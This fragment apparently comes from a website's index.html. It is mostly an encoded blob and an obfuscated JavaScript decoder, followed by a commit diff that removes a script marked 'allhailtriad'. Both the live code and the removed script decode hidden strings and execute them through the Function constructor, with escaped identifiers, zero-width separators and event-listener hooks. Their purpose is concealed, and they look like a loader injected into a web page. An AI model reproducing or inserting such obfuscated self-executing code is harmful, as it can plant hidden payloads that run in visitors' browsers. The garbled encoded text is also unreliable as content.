A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 25fac3e5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!-- allhailtriad --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'m^q6---znyg~4h,e[o~y2~hcgia.w&re*5#[t_h4jfts]-lqek4^w@m@mrn76%yvii9{pwzm_evupe9jaqkei!2x[8}]3kwg%f,jque^wz}vtfl19v[uwc6p9r86-z]}s]_.gx@ea1+#reoow,9p_ve95^%.,]_2q@{*vsn~x*gy4@ne.2ge#rpgahf}.r[4-zae6.k+j]3yxoc*!u!l4!n+sq]3v*8nypm~*5rxz7&p_3c25!vs_,^1_6nm}wqgf,aiy2h.3k,hnxt1xm{jlhskezr}kjt3tt[s7@qj971uttuwj4q+3lyfo665.as]rom#e[2#8sv]3*}7^jcl{h#&u~{x7y~5x71%&@5@em++*9g#8.t^pqwhz~@k7!6-{e25o-8[uc&a4174fc-j2*sz{]y%c!!9il+8hn}!+.&o&ie,%,xziuo3i@8cfkp6%911}e&}%l[!8[_3&c8%fn51~#ao{{rg,5l7f^mvl-+up#{_&i^#k%4a+*~e2^';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"R#%-]H].~=QK[{I@MJK|,U#}!-#VKJRQV[RS#K]JJ!;{T+-PVIQTU;(|#G};WS.*+WVN-%*L#O;WJK[}_:,]?#JG~H~,.:%)IQR#{O,SR;{|;=}Q)K@;U#UM)P,@?-NG_J%P.[I^GM&)SP]{[:..}PLJURS&RIR!+N(-VOVSGK({|NS^V!O-*!!W?UL-{#~UIO??V]{=U=T%LJOI,~[~W!}@V+}R.*U?%|PI,)RL}J*[_UJ:^JSWK]]U{~R{}=,:!{&M.UOO=?{!N~|}K]!&T(#;J#~,H,S(~(?N@:_||J%KU_{=?~SWT:G,&SW].KW^-KJQ@NLOT%J|:W^[]&WPK.UU^)_|R^-L+[UW^LG,W#L{@|IM|GN+S^GP|T-J||)R%O%N}P_}RUJ|(I?S?}{KVW)%%,)&%[!#:V|K@~P.KW[M}?&)SW]}M@:&IK)#R_[VG#O)!VQ~SIR.|{]M&;~W+GLW:*B49e881fa60ZZedY6@882e82b7D2da3Z44D8625BX2891(14881M471fa98FD79D3ffYF2187*573D24e84d676X24195RD64ZF4Bc7I083F079177ZF8527e39991277BZ{eZF2f98177de959c8X34eFX77X356b42Y9dD325X746YX2b8cZX62D04XYX1584b970ZF37B41546a75dcf37af1176XX1ccf2c97([base64]{Z6cD750BZ298dF87691fcb12888f63a8Z3Fb8258efe3294{1Y51b87FY668X34ad1B75f557bef698117Z9X?9B9359F107DX656BY2594-625a11D56d946cf6cD648b2D489O060ce12641790fd66d6]Y6Zd97df35FD23e66]c81ee53Z52b941076ed15b7309bca6be85581fb8ff770d949c3f467F271ce39a91b80B73cd537a5e783FB55cdfab2PF7Df62F8Zf56Yd340b81a83fa61ce46Y91186XF5ZBF6aDZ53bd2688;D3Xe152Y92544af6Xce4280d290fe70d036b1137dXY6681XZ68X41da0Nd96339dVf799b5aba2X6cbe7cea5cBZ229dFF69D6526Dd88D~464d216682694(666cc476F118efb1782fe7ab336Y32cd03eB01076bcf578e552BF3BY3=69f2f8XFX70X2486XGX8BU767d44Y69V997%969cf4Y64db4d951885F25fDY85f554c436a8~e41X45DZ93Z96#b7de15B763X3Ybd2a97_471DX9BG778DB53B52894ZD20D343bf1985c9~588F562cf3Za95FD143Y21X51Y42199D558c5329f}Z792Y9c137DX648ZDFB4X)174DY5Y8YZ649B62390FD6Y1d90f676983Zae2484ef6Dcf42YXe73aXY63ZD43a816508cOf7ce956Z330de56Z02B9fZB74XZ4abf3266B969D84Xc11f99ZFWB8efb68d542af66DX49b71983I324c740YZ1f7DF36699ec9c?b81f452cc_23Xc12e9b]875e296FD79B0H382F19Y:F3F7Bfe6BD845B21fe6!6af2184f272a1f47Ye754Z1306ZXF5Zc936Y310bf2B9Y^f78F05Ycd3396d92cef47Z5e85ac769DB%Y89c548B5228Ffc691884f368ZX49b3214bf161d146a41e53a655cc42acZF46f16684T33FZ22F9Z[9d3ZD3YBD2a97|47F2a9af969db4DB3X68f^061d43F672F2bae1b88F562cf93F25Yd73877ca48b621ce4373af329FGc79X653G872e34ebc3568BB39Y712bf3464a02390fd6YD744)060d53DY8264cf262da}d601089f568Z237Y9e31fY2&f7cX956Z37Fed4bBY2dY51745981580F867a32693:06dDY47f56fD748a9298bfe6aa3F6YF1F7XXX60D2386b1B8dF165Z4XZ6b1933e54eZD2c61-Y7ZY857ZY364f-577DZ4Zbe269eFZ3f7BFX6bd845{FQ976F966D340cd65cc4da7207ZF55aD5XFa81877X759ZB31641486XY5ebde5adY92Z99;673e04dca2ca0P17fXB58ba22XYX669d643B01d8aF764208XXZ5Bce46b8e639b62199O844Z734Y1_e7be8B2ac2f9Z;976e350d23Y9c+4ZZZ84bb82592ff6Zd946G270ZX3db0289YZ81b99104ZZF3ca91683f0BYb437Y4117e4842YF329f;c79f49fMF6ede50c2285b*f6dXD566F3733B62390fd6ad787+06Yda4a7fD295XD6b8e!06D1381B02F6bXX5BZ835Y2Gfc238Y4173df053D1296bbe3cae55ZYfa36b92693&06dda8D%36FX2L8BF1Y8bf664dd1063X44Dba326ef15eZB38Y512D331B11a40f355BB2BY3184885V875e24FBZ2996+380DD5ab738e1566bdb55c22f98e366d340YD1a87f461de3bb8159Y3FB4c979f862ZF2fY51854XD57c7375eY92Z99![base64])27d2898f767d94BB1X488,072de127F1385T05Xd8F3bbb73Ya71481XX5BLB84f063Z137YYdd30a41192ZX51BX2B98L572209aW273d454B62995ZX21DY4Ya9198bFD63963YB22490aa2892[5b1ZB8bF957ZF3F61da3fY052Z82B5Dc177X94Xbe3098106XB1ed70DD4ab7817BX86bD845b23fd73eBF1992ee67ZZ47611Y8aX959cb3Da3D67af264d0XYB2ae319X|b78X552ZF31Y5?685F052BY827e+16eDB48b5228Ffcac2591!462d84b7Xd145B2336FF25fZZ39a613DDd75Yc734Y1^X7BFZ65c72ff7f376e350bd2a97&471219a@679D74dc0F346BY2X941551D441ae1b88F5bfB93ZY91683F05de047a911D9d558c5329fJc79X653N37Ze85bB92fY2D5289Z107de364Y02390fd6aD744|XU88bF865D23fYZ3196F86ZZD4Bb72486XXB6b235Y2TF7ZX956Z330X059c53896^Z7fB2=579XD5ac72dYXXY6Dda47b4218X5852D542YF1cX6e04dd03dYY1793FB5XXX87F25FZ03a9dZ683F25Zc737a8c17Yea49b92b9D)329a0125Ydd4aB7249F4aba1989FB6Dd3N6b6258fFY6YDBF4bcB83Ba81582XF5ZWf85f1648a3DY01e76b8|B89F9Y2174783.673e04dba27e846Z62F55f66Xd843b7F043FZ62d04B7FBB3eYB1885f25F1982f420d7369e1B7ZbbUX8ef8651287b7f376X350bd2a9750BY2Z90Z56dd748b3219aZD209X{87cef2bae1B88f5bfb926a91683f06B1a89f35eZX3F65117bXD5179413dZ02D9YQ774X191;a74e45489DZ9FF77598+a77268fBY3975F865D23fac19da38b82147fa5cZ232YY1f4F8c.f7cX956c3309dRY87X461BX3Fe85d72358D{b2XY0QDbc2550Z0^b8eFB68D542af1c89~663e03DBB29D4495X^X87f161d1f9a6Of8Ba856Z8e7Y71375dd14753890!e31Y310bf2853b73aa1)377D899S460da4ZB61492F268dbfd7Zb83ba815824c46B336Y3107dF8Y71680XB5bccf2Y6I484ed|6ZXca4Dba2794M16X1e97O171X116692Z84G22597.4YY1847Z6G285f25Fcc39a667c545aed487X94fBF37YZDZ199Z{976e350BD2a971471ee4BZZ75eaFF6FX956Z32c77fa67d441ae1B88f572ZF4ca92XD3485D.d8cF663c339acX881eb5BZBf23dZ02D9YH774X14eBB3895126fXD5d@67b9053YB294ZBX2BZZ3ba8178dS022a1dd60ZD3Ya714813ba41642XY54c5309X174a9d1B85f996@b4682K572df4Z16107dN06DDY47Z271X04YB52596bc5FDX48b61f8Faa726eF15Xcb38Y512c335YZ167FX16694e79D+F7ae456baef91M878d94X8bc74ab72491FX6b1b94FX6eDX13662981FF2294=1Y2117eXD63d6f877B336Y3107dXY571876f65f85389YM070X85d8DZY4dba2794@16Xdb48Z5229Ffc7f269Bb073cb496Zde4bec5BZ837ad2042B2fd80XD5ac734Y1MX7BF855d22FYD1dZ63B50^079X353c3XB98:17D9Y48bad999#567cf[6672a82[02395H2a3127Fee64D7f95de147Y91D7X3fYYO680f25cBY3898^e81Y3225Xe14XBB2895L2b02Y92U364e446b9255eb161X04ab82191b95BD23ZYX183Yb72297^3aeZ888f654ZZf69B11749D53c52a9YGZ74XZ4Y8dc94cB92693R06D2788}668d749752187F570a3F6752095c5P184F15Xcb958fFZ7FXZ59c653XB52D32da6_27be05b7525a4|e7ZX5557D1f96U072dcfec6c245b21f8cf966X850b21YX2de61ZX3Ba81582ef5Z1886e453Z63XB0de31YX2662e552bf2Z99@6d0ca4Dba27945X58c548B5228F(YB52584f466d83e712093ff68DY465f2723a61380XD5YZ777F05YZY3Y6fc285DD5B7Xf05D@173X4Hd8Zc84bB82592ff6c1f95}1749